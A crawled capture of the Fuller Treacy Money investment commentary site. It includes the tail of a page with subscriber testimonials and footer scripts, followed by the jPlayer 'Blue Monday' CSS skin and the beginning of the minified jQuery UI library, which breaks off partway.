					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css
body_size: 3454
content:
/*
 * Skin for jPlayer Plugin (jQuery JavaScript Library)
 * http://www.jplayer.org
 *
 * Skin Name: Blue Monday
 *
 * Copyright (c) 2010-2012 Happyworm Ltd
 * Dual licensed under the MIT and GPL licenses.
 *  - http://www.opensource.org/licenses/mit-license.php
 *  - http://www.gnu.org/copyleft/gpl.html
 *
 * Author: Silvia Benvenuti
 * Skin Version: 4.2 (jPlayer 2.2.0)
 * Date: 22nd October 2012
 */

div.jp-audio,
div.jp-audio-stream,
div.jp-video {

	/* Edit the font-size to counteract inherited font sizing.
	 * Eg. 1.25em = 1 / 0.8em
	 */

	font-size:1.25em; /* 1.25em for testing in site pages */ /* No parent CSS that can effect the size in the demos ZIP */

	font-family:Verdana, Arial, sans-serif;
	line-height:1.6;
	color: #666;
	border:1px solid #009be3;
	background-color:#eee;
}
div.jp-audio {
	width:525px;
}
div.jp-audio-stream {
	width:182px;
}
div.jp-video-270p {
	width:480px;
}
div.jp-video-360p {
	width:640px;
}
div.jp-video-full {
	/* Rules for IE6 (full-screen) */
	width:480px;
	height:270px;
	/* Rules for IE7 (full-screen) - Otherwise the relative container causes other page items that are not position:static (default) to appear over the video/gui. */
	position:static !important; position:relative
}

/* The z-index rule is defined in this manner to enable Popcorn plugins that add overlays to video area. EG. Subtitles. */
div.jp-video-full div div {
	z-index:1000;
}

div.jp-video-full div.jp-jplayer {
	top: 0;
	left: 0;
	position: fixed !important; position: relative; /* Rules for IE6 (full-screen) */
	overflow: hidden;
}

div.jp-video-full div.jp-gui {
	position: fixed !important; position: static; /* Rules for IE6 (full-screen) */
	top: 0;
	left: 0;
	width:100%;
	height:100%;
	z-index:1001; /* 1 layer above the others. */
}

div.jp-video-full div.jp-interface {
	position: absolute !important; position: relative; /* Rules for IE6 (full-screen) */
	bottom: 0;
	left: 0;
}

div.jp-interface {
	position: relative;
	background-color:#eee;
	width:100%;
}

div.jp-audio div.jp-type-single div.jp-interface {
	height:80px;
}
div.jp-audio div.jp-type-playlist div.jp-interface {
	height:80px;
}

div.jp-audio-stream div.jp-type-single div.jp-interface {
	height:80px;
}

div.jp-video div.jp-interface {
	border-top:1px solid #009be3;
}

/* @group CONTROLS */

div.jp-controls-holder {
	clear: both;
	width:440px;
	margin:0 auto;
	position: relative;
	overflow:hidden;
	top:-8px; /* This negative value depends on the size of the text in jp-currentTime and jp-duration */
}

div.jp-interface ul.jp-controls {
	list-style-type:none;
	margin:0;
	padding: 0;
	overflow:hidden;
}

div.jp-audio ul.jp-controls {
	width: 380px;
	padding:20px 20px 0 20px;
}

div.jp-audio-stream ul.jp-controls {
	width: 142px;
	padding:20px 20px 0 20px;
}

div.jp-video div.jp-type-single ul.jp-controls {
	width: 78px;
	margin-left: 200px;
}

div.jp-video div.jp-type-playlist ul.jp-controls {
	width: 134px;
	margin-left: 172px;
}
div.jp-video ul.jp-controls,
div.jp-interface ul.jp-controls li {
	display:inline;
	float: left;
}

div.jp-interface ul.jp-controls a {
	display:block;
	overflow:hidden;
	text-indent:-9999px;
}
a.jp-play,
a.jp-pause {
	width:40px;
	height:40px;
}

a.jp-play {
	background: url("jplayer.blue.monday.jpg") 0 0 no-repeat;
}
a.jp-play:hover {
	background: url("jplayer.blue.monday.jpg") -41px 0 no-repeat;
}
a.jp-pause {
	background: url("jplayer.blue.monday.jpg") 0 -42px no-repeat;
	display: none;
}
a.jp-pause:hover {
	background: url("jplayer.blue.monday.jpg") -41px -42px no-repeat;
}

a.jp-stop, a.jp-previous, a.jp-next {
	width:28px;
	height:28px;
	margin-top:6px;
}

a.jp-stop {
	background: url("jplayer.blue.monday.jpg") 0 -83px no-repeat;
	margin-left:10px;
}

a.jp-stop:hover {
	background: url("jplayer.blue.monday.jpg") -29px -83px no-repeat;
}

a.jp-previous {
	background: url("jplayer.blue.monday.jpg") 0 -112px no-repeat;
}
a.jp-previous:hover {
	background: url("jplayer.blue.monday.jpg") -29px -112px no-repeat;
}

a.jp-next {
	background: url("jplayer.blue.monday.jpg") 0 -141px no-repeat;
}
a.jp-next:hover {
	background: url("jplayer.blue.monday.jpg") -29px -141px no-repeat;
}

/* @end */

/* @group progress bar */

div.jp-progress {
	overflow:hidden;
	background-color: #ddd;
}
div.jp-audio div.jp-progress {
	position: absolute;
	top:32px;
	height:15px;
}
div.jp-audio div.jp-type-single div.jp-progress {
	left:110px;
	width:186px;
}
div.jp-audio div.jp-type-playlist div.jp-progress {
	left:166px;
	width:130px;
}
div.jp-video div.jp-progress {
	top:0px;
	left:0px;
	width:100%;
	height:10px;
}
div.jp-seek-bar {
	background: url("jplayer.blue.monday.jpg") 0 -202px repeat-x;
	width:0px;
	height:100%;
	cursor: pointer;
}
div.jp-play-bar {
	background: url("jplayer.blue.monday.jpg") 0 -218px repeat-x ;
	width:0px;
	height:100%;
}

/* The seeking class is added/removed inside jPlayer */
div.jp-seeking-bg {
	background: url("jplayer.blue.monday.seeking.gif");
}

/* @end */

/* @group volume controls */


a.jp-mute,
a.jp-unmute,
a.jp-volume-max {
	width:18px;
	height:15px;
	margin-top:12px;
}

div.jp-audio div.jp-type-single a.jp-mute,
div.jp-audio div.jp-type-single a.jp-unmute {
	margin-left: 210px;	
}
div.jp-audio div.jp-type-playlist a.jp-mute,
div.jp-audio div.jp-type-playlist a.jp-unmute {
	margin-left: 154px;
}

div.jp-audio-stream div.jp-type-single a.jp-mute,
div.jp-audio-stream div.jp-type-single a.jp-unmute {
	margin-left:10px;
}

div.jp-audio a.jp-volume-max,
div.jp-audio-stream a.jp-volume-max {
	margin-left: 56px;	
}

div.jp-video a.jp-mute,
div.jp-video a.jp-unmute,
div.jp-video a.jp-volume-max {
	position: absolute;
	top:12px;
	margin-top:0;
}

div.jp-video a.jp-mute,
div.jp-video a.jp-unmute {
	left: 50px;
}

div.jp-video a.jp-volume-max {
	left: 134px;
}

a.jp-mute {
	background: url("jplayer.blue.monday.jpg") 0 -170px no-repeat;
}
a.jp-mute:hover {
	background: url("jplayer.blue.monday.jpg") -19px -170px no-repeat;
}
a.jp-unmute {
	background: url("jplayer.blue.monday.jpg") -60px -170px no-repeat;
	display: none;
}
a.jp-unmute:hover {
	background: url("jplayer.blue.monday.jpg") -79px -170px no-repeat;
}
a.jp-volume-max {
	background: url("jplayer.blue.monday.jpg") 0 -186px no-repeat;
}
a.jp-volume-max:hover {
	background: url("jplayer.blue.monday.jpg") -19px -186px no-repeat;
}

div.jp-volume-bar {
	position: absolute;
	overflow:hidden;
	background: url("jplayer.blue.monday.jpg") 0 -250px repeat-x;
	width:46px;
	height:5px;
	cursor: pointer;
}
div.jp-audio div.jp-volume-bar {
	top:37px;
	left:330px;
}
div.jp-audio-stream div.jp-volume-bar {
	top:37px;
	left:92px;
}
div.jp-video div.jp-volume-bar {
	top:17px;
	left:72px;
}
div.jp-volume-bar-value {
	background: url("jplayer.blue.monday.jpg") 0 -256px repeat-x;
	width:0px;
	height:5px;
}

/* @end */

/* @group current time and duration */

div.jp-audio div.jp-time-holder {
	position:absolute;
	top:50px;
}
div.jp-audio div.jp-type-single div.jp-time-holder {
	left:110px;
	width:186px;
}
div.jp-audio div.jp-type-playlist div.jp-time-holder {
	left:166px;
	width:130px;
}

div.jp-current-time,
div.jp-duration {
	width:60px;
	font-size:.64em;
	font-style:oblique;
}
div.jp-current-time {
	float: left;
	display:inline;
}
div.jp-duration {
	float: right;
	display:inline;
	text-align: right;
}

div.jp-video div.jp-current-time {
	margin-left:20px;
}
div.jp-video div.jp-duration {
	margin-right:20px;
}

/* @end */

/* @group playlist */

div.jp-title {
	font-weight:bold;
	text-align:center;
}

div.jp-title,
div.jp-playlist {
	width:100%;
	background-color:#ccc;
	border-top:1px solid #009be3;
}
div.jp-type-single div.jp-title,
div.jp-type-playlist div.jp-title,
div.jp-type-single div.jp-playlist {
	border-top:none;
}
div.jp-title ul,
div.jp-playlist ul {
	list-style-type:none;
	margin:0;
	padding:0 20px;
	font-size:.72em;
}

div.jp-title li {
	padding:5px 0;
	font-weight:bold;
}
div.jp-playlist li {
	padding:5px 0 4px 20px;
	border-bottom:1px solid #eee;
}

div.jp-playlist li div {
	display:inline;
}

/* Note that the first-child (IE6) and last-child (IE6/7/8) selectors do not work on IE */

div.jp-type-playlist div.jp-playlist li:last-child {
	padding:5px 0 5px 20px;
	border-bottom:none;
}
div.jp-type-playlist div.jp-playlist li.jp-playlist-current {
	list-style-type:square;
	list-style-position:inside;
	padding-left:7px;
}
div.jp-type-playlist div.jp-playlist a {
	color: #333;
	text-decoration: none;
}
div.jp-type-playlist div.jp-playlist a:hover {
	color:#0d88c1;
}
div.jp-type-playlist div.jp-playlist a.jp-playlist-current {
	color:#0d88c1;
}

div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove {
	float:right;
	display:inline;
	text-align:right;
	margin-right:10px;
	font-weight:bold;
	color:#666;
}
div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove:hover {
	color:#0d88c1;
}
div.jp-type-playlist div.jp-playlist span.jp-free-media {
	float:right;
	display:inline;
	text-align:right;
	margin-right:10px;
}
div.jp-type-playlist div.jp-playlist span.jp-free-media a{
	color:#666;
}
div.jp-type-playlist div.jp-playlist span.jp-free-media a:hover{
	color:#0d88c1;
}
span.jp-artist {
	font-size:.8em;
	color:#666;
}

/* @end */

div.jp-video-play {
	width:100%;
	overflow:hidden; /* Important for nested negative margins to work in modern browsers */
	cursor:pointer;
	background-color:rgba(0,0,0,0); /* Makes IE9 work with the active area over the whole video area. IE6/7/8 only have the button as active area. */
}
div.jp-video-270p div.jp-video-play {
	margin-top:-270px;
	height:270px;
}
div.jp-video-360p div.jp-video-play {
	margin-top:-360px;
	height:360px;
}
div.jp-video-full div.jp-video-play {
	height:100%;
}
a.jp-video-play-icon {
	position:relative;
	display:block;
	width: 112px;
	height: 100px;

	margin-left:-56px;
	margin-top:-50px;
	left:50%;
	top:50%;

	background: url("jplayer.blue.monday.video.play.png") 0 0 no-repeat;
	text-indent:-9999px;
}
div.jp-video-play:hover a.jp-video-play-icon {
	background: url("jplayer.blue.monday.video.play.png") 0 -100px no-repeat;
}





div.jp-jplayer audio,
div.jp-jplayer {
	width:0px;
	height:0px;
}

div.jp-jplayer {
	background-color: #000000;
}





/* @group TOGGLES */

/* The audio toggles are nested inside jp-time-holder */

ul.jp-toggles {
	list-style-type:none;
	padding:0;
	margin:0 auto;
	overflow:hidden;
}

div.jp-audio .jp-type-single ul.jp-toggles {
	width:25px;
}
div.jp-audio .jp-type-playlist ul.jp-toggles {
	width:55px;
	margin: 0;
	position: absolute;
	left: 325px;
	top: 50px;
}

div.jp-video ul.jp-toggles {
	margin-top:10px;
	width:100px;
}

ul.jp-toggles li {
	display:block;
	float:right;
}

ul.jp-toggles li a {
	display:block;
	width:25px;
	height:18px;
	text-indent:-9999px;
	line-height:100%; /* need this for IE6 */
}

a.jp-full-screen {
	background: url("jplayer.blue.monday.jpg") 0 -310px no-repeat;
	margin-left: 20px;
}

a.jp-full-screen:hover {
	background: url("jplayer.blue.monday.jpg") -30px -310px no-repeat;
}

a.jp-restore-screen {
	background: url("jplayer.blue.monday.jpg") -60px -310px no-repeat;
	margin-left: 20px;
}

a.jp-restore-screen:hover {
	background: url("jplayer.blue.monday.jpg") -90px -310px no-repeat;
}

a.jp-repeat {
	background: url("jplayer.blue.monday.jpg") 0 -290px no-repeat;
}

a.jp-repeat:hover {
	background: url("jplayer.blue.monday.jpg") -30px -290px no-repeat;
}

a.jp-repeat-off {
	background: url("jplayer.blue.monday.jpg") -60px -290px no-repeat;
}

a.jp-repeat-off:hover {
	background: url("jplayer.blue.monday.jpg") -90px -290px no-repeat;
}

a.jp-shuffle {
	background: url("jplayer.blue.monday.jpg") 0 -270px no-repeat;
	margin-left: 5px;
}

a.jp-shuffle:hover {
	background: url("jplayer.blue.monday.jpg") -30px -270px no-repeat;
}

a.jp-shuffle-off {
	background: url("jplayer.blue.monday.jpg") -60px -270px no-repeat;
	margin-left: 5px;
}

a.jp-shuffle-off:hover {
	background: url("jplayer.blue.monday.jpg") -90px -270px no-repeat;
}


/* @end */

/* @group NO SOLUTION error feedback */

.jp-no-solution {
	padding:5px;
	font-size:.8em;
	background-color:#eee;
	border:2px solid #009be3;
	color:#000;
	display:none;
}

.jp-no-solution a {
	color:#000;
}

.jp-no-solution span {
	font-size:1em;
	display:block;
	text-align:center;
	font-weight:bold;
}

/* @end */


--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js
body_size: 27659
content:
/*! jQuery UI - v1.10.2 - 2013-04-23
* http://jqueryui.com
* Includes: jquery.ui.core.js, jquery.ui.widget.js, jquery.ui.position.js, jquery.ui.accordion.js, jquery.ui.autocomplete.js, jquery.ui.datepicker.js, jquery.ui.menu.js
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */

(function(e,t){function i(t,i){var a,n,r,o=t.nodeName.toLowerCase();return"area"===o?(a=t.parentNode,n=a.name,t.href&&n&&"map"===a.nodeName.toLowerCase()?(r=e("img[usemap=#"+n+"]")[0],!!r&&s(r)):!1):(/input|select|textarea|button|object/.test(o)?!t.disabled:"a"===o?t.href||i:i)&&s(t)}function s(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,n=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"1.10.2",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(i,s){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),s&&s.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(document):t},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var s,a,n=e(this[0]);n.length&&n[0]!==document;){if(s=n.css("position"),("absolute"===s||"relative"===s||"fixed"===s)&&(a=parseInt(n.css("zIndex"),10),!isNaN(a)&&0!==a))return a;n=n.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){n.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,s){return!!e.data(t,s[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var s=e.attr(t,"tabindex"),a=isNaN(s);return(a||s>=0)&&i(t,!a)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(i,s){function a(t,i,s,a){return e.each(n,function(){i-=parseFloat(e.css(t,"padding"+this))||0,s&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),a&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var n="Width"===s?["Left","Right"]:["Top","Bottom"],r=s.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+s]=function(i){return i===t?o["inner"+s].call(this):this.each(function(){e(this).css(r,a(this,i)+"px")})},e.fn["outer"+s]=function(t,i){return"number"!=typeof t?o["outer"+s].call(this,t):this.each(function(){e(this).css(r,a(this,t,!0,i)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in document.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),e.extend(e.ui,{plugin:{add:function(t,i,s){var a,n=e.ui[t].prototype;for(a in s)n.plugins[a]=n.plugins[a]||[],n.plugins[a].push([i,s[a]])},call:function(e,t,i){var s,a=e.plugins[t];if(a&&e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType)for(s=0;a.length>s;s++)e.options[a[s][0]]&&a[s][1].apply(e.element,i)}},hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",a=!1;return t[s]>0?!0:(t[s]=1,a=t[s]>0,t[s]=0,a)}})})(jQuery);(function(e,t){var i=0,s=Array.prototype.slice,n=e.cleanData;e.cleanData=function(t){for(var i,s=0;null!=(i=t[s]);s++)try{e(i).triggerHandler("remove")}catch(a){}n(t)},e.widget=function(i,s,n){var a,r,o,h,l={},u=i.split(".")[0];i=i.split(".")[1],a=u+"-"+i,n||(n=s,s=e.Widget),e.expr[":"][a.toLowerCase()]=function(t){return!!e.data(t,a)},e[u]=e[u]||{},r=e[u][i],o=e[u][i]=function(e,i){return this._createWidget?(arguments.length&&this._createWidget(e,i),t):new o(e,i)},e.extend(o,r,{version:n.version,_proto:e.extend({},n),_childConstructors:[]}),h=new s,h.options=e.widget.extend({},h.options),e.each(n,function(i,n){return e.isFunction(n)?(l[i]=function(){var e=function(){return s.prototype[i].apply(this,arguments)},t=function(e){return s.prototype[i].apply(this,e)};return function(){var i,s=this._super,a=this._superApply;return this._super=e,this._superApply=t,i=n.apply(this,arguments),this._super=s,this._superApply=a,i}}(),t):(l[i]=n,t)}),o.prototype=e.widget.extend(h,{widgetEventPrefix:r?h.widgetEventPrefix:i},l,{constructor:o,namespace:u,widgetName:i,widgetFullName:a}),r?(e.each(r._childConstructors,function(t,i){var s=i.prototype;e.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete r._childConstructors):s._childConstructors.push(o),e.widget.bridge(i,o)},e.widget.extend=function(i){for(var n,a,r=s.call(arguments,1),o=0,h=r.length;h>o;o++)for(n in r[o])a=r[o][n],r[o].hasOwnProperty(n)&&a!==t&&(i[n]=e.isPlainObject(a)?e.isPlainObject(i[n])?e.widget.extend({},i[n],a):e.widget.extend({},a):a);return i},e.widget.bridge=function(i,n){var a=n.prototype.widgetFullName||i;e.fn[i]=function(r){var o="string"==typeof r,h=s.call(arguments,1),l=this;return r=!o&&h.length?e.widget.extend.apply(null,[r].concat(h)):r,o?this.each(function(){var s,n=e.data(this,a);return n?e.isFunction(n[r])&&"_"!==r.charAt(0)?(s=n[r].apply(n,h),s!==n&&s!==t?(l=s&&s.jquery?l.pushStack(s.get()):s,!1):t):e.error("no such method '"+r+"' for "+i+" widget instance"):e.error("cannot call methods on "+i+" prior to initialization; "+"attempted to call method '"+r+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(r||{})._init():e.data(this,a,new n(r,this))}),l}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,s){s=e(s||this.defaultElement||this)[0],this.element=e(s),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),s!==this&&(e.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===s&&this.destroy()}}),this.document=e(s.style?s.ownerDocument:s.document||s),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(i,s){var n,a,r,o=i;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof i)if(o={},n=i.split("."),i=n.shift(),n.length){for(a=o[i]=e.widget.extend({},this.options[i]),r=0;n.length-1>r;r++)a[n[r]]=a[n[r]]||{},a=a[n[r]];if(i=n.pop(),s===t)return a[i]===t?null:a[i];a[i]=s}else{if(s===t)return this.options[i]===t?null:this.options[i];o[i]=s}return this._setOptions(o),this},_setOptions:function(e){var t;for(t in 